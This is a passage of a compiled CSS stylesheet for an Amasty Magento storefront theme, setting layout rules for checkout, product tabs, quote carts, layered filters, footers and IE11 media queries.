    max-width: 520px;
    padding: 70px 40px 50px;
  }
  .amtheme-popup-block .popup-inner .amtheme-button-close {
    margin: 10px;
    padding: 10px;
  }
  .amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon) {
    width: auto;
  }
  .toolbar,
  .toolbar .pager {
    height: 45px;
    justify-content: space-between;
    width: 100%;
  }
  .toolbar .toolbar-amount,
  .toolbar .pager .toolbar-amount {
    padding-inline-start: 25px;
    margin: 0;
  }
  .toolbar-sorter .sorter-action:focus {
    border-radius: 50%;
  }
  .toolbar-sorter .sorter-options {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label {
    color: #4a4948;
  }
  .toolbar-sorter .sorter-label:after {
    margin-inline-end: 5px;
    content: ':';
  }
  .toolbar-sorter .amtheme-placeholder.-selected,
  .limiter .amtheme-placeholder.-selected {
    font-weight: 700;
  }
  .amtheme-collapsible-block,
  .multicheckout .amtheme-collapsible-block {
    margin-bottom: 30px;
  }
  .amtheme-collapsible-block._am-mobile > .block-title,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title {
    cursor: default;
  }
  .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon,
  .multicheckout .amtheme-collapsible-block._am-mobile > .block-title > .amtheme-icon {
    display: none;
  }
  .amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item {
    box-sizing: border-box;
    width: calc(50% - 5px);
  }
  .checkout-index-index .amtheme-form-address .field[name$='prefix'],
  .checkout-index-index .amtheme-form-address .field[name$='firstname'],
  .checkout-index-index .amtheme-form-address .field[name$='middlename'],
  .checkout-index-index .amtheme-form-address .field[name$='lastname'],
  .checkout-index-index .amtheme-form-address .field[name$='suffix'],
  .checkout-index-index .amtheme-form-address .field[name$='region_id'],
  .checkout-index-index .amtheme-form-address .field[name$='region'],
  .checkout-index-index .amtheme-form-address .field[name$='postcode'],
  .checkout-index-index .amtheme-form-address .field[name$='country_id'],
  .checkout-index-index .amtheme-form-address .field[name$='telephone'],
  .checkout-index-index .amtheme-form-address .field[name$='fax'] {
    max-width: 100%;
  }
  .amasty-jet-theme .checkout-onepage-success .columns .print {
    font-size: 1.2rem;
    font-weight: 700;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    display: block;
    float: right;
    margin: 22px 0 0;
  }
  .amasty-jet-theme .checkout-payment-method .checkout-billing-address {
    background: transparent;
  }
  .footer.content .amcustombutton-button-container {
    margin-top: 20px;
  }
  .header.content {
    flex-wrap: wrap;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title {
    height: 30px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title > .switch {
    padding: 5px 0;
    height: 100%;
    border: 1px solid transparent;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:hover,
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.title.active > .switch:focus {
    padding-bottom: 5px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view) > .item.content {
    margin-top: 50px;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items > .item.content {
    border-top: 0;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title > .amtheme-icon {
    position: absolute;
    top: calc(50% - 30px / 2);
    right: 0;
    display: inline-block;
    background-image: url("../svg/color_mode/dark/arrow-bottom.svg");
    background-position: center;
    background-size: 30px;
    background-repeat: no-repeat;
  }
  .amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view > .item.title.active .amtheme-icon {
    transform: rotate(180deg);
  }
  .modal-popup.amgdpr-modal-container {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.amgdpr-modal-container .modal-inner-wrap {
    width: 700px;
  }
  .amasty-mega-menu .header.content {
    padding-right: 20px;
    padding-left: 20px;
    max-width: 1360px;
  }
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-empty .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1),
  .page-layout-1column .block .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid {
    margin: 0 -10px 30px;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid.slick-slider .product-item {
    max-width: unset;
  }
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details {
    transform: translateY(65px);
  }
  .amasty-jet-theme .cart-container .amrelated-grid-wrapper {
    margin-bottom: -70px;
  }
  .amrelated-popup-container .amrelated-image-container .product-image-container {
    border: none;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .price-box {
    justify-content: center;
  }
  .amasty-jet-theme .amquote-addto-button {
    width: auto;
  }
  .amasty-jet-theme .page-header .amtheme-icons-container {
    order: 2;
  }
  .amasty-jet-theme .header.content .amquote-cart-wrapper {
    padding: 0 10px 0 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list {
    margin: 0;
  }
  .amasty_quote-cart-index .block.crosssell .amtheme-slick-slider.amtheme-products-secondary > .slick-list .slick-slide > div {
    margin: 0 5px;
  }
  .amasty_quote-cart-index .table-wrapper .label {
    display: none;
  }
  .amasty_quote-cart-index .amasty-quote-update,
  .amasty_quote-cart-index .cart-summary {
    box-sizing: border-box;
    position: relative;
  }
  .amasty_quote-cart-index .col.item {
    min-width: 390px;
  }
  .amasty_quote-cart-index .block.crosssell {
    box-sizing: border-box;
    clear: none;
    float: left;
    order: 1;
    padding: 0 4% 0 0;
    width: 75%;
  }
  .amasty_quote-cart-index .amasty-quote-update {
    float: left;
    order: 1;
    padding-right: 4%;
    width: 75%;
  }
  .amasty_quote-cart-index .cart-summary {
    border: 1px solid #dfdedd;
    border-radius: 6px;
    float: right;
    margin: 20px 0 0;
    order: 2;
    padding: 20px;
    width: 25%;
  }
  .catalog-product-view .amquote-addto-button {
    min-width: 200px;
  }
  .catalog-product-view .box-tocart .action.tocart {
    width: auto;
  }
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items {
    margin: 0 -10px;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title {
    display: flex;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-title:after {
    margin: 0 0 0 5px;
    position: static;
    transform: none;
  }
  .amasty-jet-theme .amasty-catalog-topnav .filter-options-item.-active .filter-options-title:after {
    transform: rotateZ(180deg);
  }
  .amasty-jet-theme.ambrand-index-index .top-toolbar > .toolbar.toolbar-products,
  .amasty-jet-theme.amshopby-index-index .top-toolbar > .toolbar.toolbar-products {
    align-items: center;
    flex-direction: row;
    margin-top: 0;
  }
  .ambrand-index-index .top-toolbar > .toolbar,
  .amshopby-index-index .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    margin-top: 50px;
  }
  .swatch-layered[class*='am-filter-items-attr'] .swatch-option-link-layered {
    margin: 0 5px 10px 0 !important;
  }
  .am-shopby-form .swatch-attribute .swatch-option:not(.text):before {
    transform: scale(1.24);
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 25px;
    min-height: 15px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 15px;
    height: 15px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #6bc4be url([data-uri]) center / 15px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #6bc4be;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    top: 4px;
  }
  .am-collapse-icon:after {
    width: 20px;
  }
  .catalog-topnav .filter-options .filter-options-content {
    padding-top: 15px;
  }
  .amasty-jet-theme .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    z-index: 231;
  }
  .filter-options-item .filter-options-content .amshopby-slider-wrapper {
    margin: 0;
  }
  .am-category-wrapper .am-multiselect-crumb {
    padding-bottom: .5rem;
    padding-top: .5rem;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    border: none;
    margin: -15px -10px;
  }
  .amshopby-filter-current .amshopby-filter-value,
  .amshopby-filter-current .amshopby-filter-value .am-shopby-swatch-label {
    color: #a8a69f;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky {
    position: unset;
  }
  .page-layout-2columns-left.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter.-filter-inactive .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: 0;
  }
  .page-layout-2columns-left.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-2columns-right.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action,
  .page-layout-3columns.page-with-filter .sidebar.sidebar-main.-amshopby-sticky > .amtheme-filter-action {
    top: -85px;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-wrapper {
    overflow: unset;
  }
  .page-layout-2columns-left.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-2columns-right.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header,
  .page-layout-3columns.page-with-filter.-amshopby-sticky:not(.-filter-inactive) .page-header {
    overflow: hidden;
  }
  .amtheme-custom-footer.-two-columns .footer-column {
    flex-basis: 50%;
    max-width: 50%;
  }
  .amtheme-custom-footer.-three-columns .footer-column {
    flex-basis: 33%;
    max-width: 33%;
  }
  .amtheme-custom-footer .footer-column {
    display: flex;
    flex-direction: column;
  }
  .amtheme-custom-footer .footer-column:last-child {
    align-items: flex-end;
  }
  .amtheme-custom-footer.-three-columns .footer.links {
    column-count: 2;
  }
  .amtheme-custom-footer .footer-column {
    padding: 20px;
  }
  .amtheme-custom-footer .footer-column > *:not(:last-child) {
    margin-bottom: 20px;
  }
  .amtheme-custom-footer .footer-column .logo {
    display: inline-flex;
    flex: initial;
  }
  .amtheme-custom-footer .amtheme-socials-list {
    flex: initial;
    justify-content: flex-start;
    margin-left: -10px;
    margin-right: -10px;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe {
    flex-basis: auto;
    margin-top: 0;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container {
    justify-content: flex-start;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 100%;
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated] {
    position: static;
  }
  .amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments {
    width: auto;
  }
  .amtheme-custom-footer .amtheme-payment-methods {
    margin-top: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: column;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 15px;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin: 0;
    width: 100%;
  }
  .customer-account-create .block.block-amazon-login,
  .login-container > .block.block-amazon-login {
    text-align: center;
  }
  .customer-account-create .block.block-amazon-login > .block-content .actions-toolbar,
  .login-container > .block.block-amazon-login > .block-content .actions-toolbar {
    justify-content: center;
  }
  .customer-account-create .block.block-amazon-login {
    margin: 0 auto 50px;
  }
  .amtheme-amazon-product > .amazon-checkout-now {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .amtheme-gift-options {
    display: flex;
    flex-wrap: wrap;
  }
  .amtheme-gift-options .amtheme-gift-wrapping,
  .amtheme-gift-options .amtheme-gift-message {
    flex: 1 0 45%;
  }
  .amtheme-gift-options .amtheme-gift-wrapping + .amtheme-gift-message {
    margin-inline-start: 15px;
    padding-inline-start: 15px;
    border-inline-start: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 2%;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    margin-left: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content {
    padding-left: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 {
    padding-left: 0;
    padding-right: 40px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    border-right: 1px solid #dfdedd;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu > li {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-left: 10px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation li.level0.parent {
    padding-right: 65px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse .primary .action {
    margin-left: 5px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-right: 25px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .actions-toolbar.-reverse > .secondary {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter {
    margin-right: auto;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-left: 0;
    margin-right: 6vw;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 768px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 768px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 768px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
